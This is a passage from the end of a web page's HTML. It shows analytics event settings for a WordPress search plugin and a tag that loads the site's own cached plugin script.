{results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://www.rcdea.org.uk/wp-content/cache/asp/asp-6308d500.js' id='asp-6308d500-js'></script></body>
</html>
